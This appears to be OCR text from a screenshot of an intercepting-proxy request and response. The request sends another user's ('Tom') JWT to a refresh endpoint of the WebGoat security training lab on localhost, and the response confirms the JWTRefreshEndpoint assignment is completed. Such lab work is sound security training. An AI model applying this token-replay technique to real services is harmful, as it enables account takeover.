 Request
Pretty Raw Hex JSON Web Token \n
1 POST /WebGoat/JWT/refresh/checkout HTTP/1.1
2 Host: localhost:8085
3 Content-Length: 0
4 sec-ch-ua: "Not-A.Brand";v="99", "Chromium";v="124"
5 sec-ch-ua-mobile: ?0
6 Authorization: Bearer
eyJhbGciOiJIUzUxMiJ9.eyJpYXQiOjE3NTMxNjQ0MzksImV4cCI6MTc1MzE2NTAzOSwidXN
lciI6IlRvbSIsImFkbWluIjoiZmFsc2UifQ.shzuJtD2hoDHfVosd3K1eC6pNTbRwp7GFW9-
FvGAjYisrwZs8cUMwc_uyrdILsPjyWpv6TpzzxoisAfmb-qS3g
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.6367.60 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Accept: */*
0 X-Requested-With: XMLHttpRequest
1 sec-ch-ua-platform: "Windows"
2 Origin: http://localhost:8085
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Tue, 22 Jul 2025 06:07:33 GMT
4 Connection: close
5 Content-Length: 254
6
7 {
8 "lessonCompleted":true,
9 "feedback":
"Congratulations. You have successfully completed the assignment.",
10 "feedbackArgs":null,
11 "output":null,
12 "outputArgs":null,
13 "assignment":"JWTRefreshEndpoint",
14 "attemptWasMade":true
15 }